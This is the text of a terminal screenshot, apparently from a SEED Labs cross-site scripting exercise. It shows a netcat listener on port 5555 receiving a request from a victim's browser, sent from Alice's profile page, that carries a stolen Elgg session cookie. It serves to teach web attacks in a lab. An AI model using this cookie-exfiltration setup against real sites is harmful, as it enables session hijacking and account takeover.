 seed@VM: ~/.../Labsetup-6
seed@VM: ~/.../Labsetup-6 seed@VM: ~/.../Labsetup-6
[11/24/21]seed@VM:~/.../Labsetup-6$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.1.250 49792
GET /?c=Elgg%3Dn53vqc27gmqm3668rpg880m3j5 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice